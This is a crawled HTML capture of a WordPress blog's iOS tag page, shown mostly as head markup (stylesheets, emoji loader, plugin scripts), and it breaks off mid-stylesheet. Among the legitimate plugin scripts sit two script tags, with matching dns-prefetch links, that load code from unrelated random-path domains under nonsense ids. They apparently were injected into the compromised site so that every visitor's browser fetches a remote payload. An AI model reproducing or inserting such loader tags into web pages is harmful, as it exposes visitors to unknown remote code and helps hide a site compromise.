

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robbiestells.com/tag/ios/
body_size: 21045
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>iOS &#8211; Rob Steller</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Feed" href="https://robbiestells.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Comments Feed" href="https://robbiestells.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; iOS Tag Feed" href="https://robbiestells.com/tag/ios/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robbiestells.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://robbiestells.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://robbiestells.com/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://robbiestells.com/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://robbiestells.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='typehub-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%7CRoboto%3A500%2C400%7CCrimson+Text%3A400italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://robbiestells.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://robbiestells.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://robbiestells.com/wp-content/themes/oshin/css/main.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/top-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/responsive-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-page-stack-top-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/multilevel-menu.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://robbiestells.com/wp-content/themes/oshin/css/layout.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://robbiestells.com/wp-content/themes/oshin/fonts/icomoon/style.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://robbiestells.com/wp-content/themes/oshin/css/vendor/vendor.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://robbiestells.com/wp-content/themes/oshin/fonts/fonts.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-dynamic-css' href='https://robbiestells.com/wp-content/uploads/oshine_dynamic_css/be_dynamic.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://robbiestells.com/wp-content/themes/oshin/style.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='be-gdpr-js-extra'>
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.5' id='be-gdpr-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.3.7' id='webfontloader-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/vendor/modernizr.min.js?ver=6.3.7' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://robbiestells.com/wp-json/" /><link rel="alternate" type="application/json" href="https://robbiestells.com/wp-json/wp/v2/tags/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robbiestells.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:55px;line-height:70px;letter-spacing:0;color:#fff}h2,.h2{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:42px;line-height:63px;letter-spacing:-1px;color:#fff}h3,.h3{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:50px;letter-spacing:-1px;color:#fff}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}h5,#reply-title,.h5{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:32px;letter-spacing:0;color:#fff}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#939393}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:25px;line-height:38px;letter-spacing:0;color:#fff}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:italic;text-transform:none;font-size:15px;letter-spacing:0}#footer{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#939393}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:35px;line-height:51px;letter-spacing:0;color:#777}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:25px;line-height:40px;letter-spacing:0;color:#777}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:18px;line-height:55px;letter-spacing:0;color:#fff}ul#mobile-menu ul.sub-menu a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:15px;line-height:35px;letter-spacing:0;color:#bbb}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:#a2a2a2}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 